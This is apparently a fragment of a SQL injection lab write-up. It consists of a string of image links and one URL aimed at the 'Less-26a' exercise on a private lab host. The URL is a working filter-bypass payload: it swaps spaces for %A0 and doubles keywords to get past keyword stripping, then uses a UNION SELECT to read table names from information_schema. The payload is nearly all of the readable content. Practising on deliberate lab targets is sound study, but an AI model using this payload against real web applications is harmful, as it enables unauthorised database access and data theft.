 http://192.168.48.149/sql/Less-26a/?id=1')%A0anandd%A01=2%A0union%A0select%A011,(select%A0table_name%A0from%A0infoorrmation_schema.tables%A0where%A0table_schema=(select%A0database())%A0limit%A00,1),33%A0anandd('1')=('1